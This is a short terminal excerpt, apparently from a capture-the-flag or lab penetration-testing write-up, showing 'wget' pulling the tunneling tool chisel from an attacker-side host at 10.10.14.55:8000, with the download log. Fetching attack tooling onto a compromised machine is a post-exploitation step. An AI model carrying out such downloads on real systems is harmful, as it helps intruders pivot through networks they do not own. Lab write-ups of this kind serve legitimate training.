 # wget 10.10.14.55:8000/chisel
wget 10.10.14.55:8000/chisel
--2023-03-28 20:44:29--  http://10.10.14.55:8000/chisel
Connecting to 10.10.14.55:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[===================>] 8.00M 2.17MB/s in 5.1s
2023-03-28 20:44:34 (1.57 MB/s) - ‘chisel’ saved [8384512/8384512]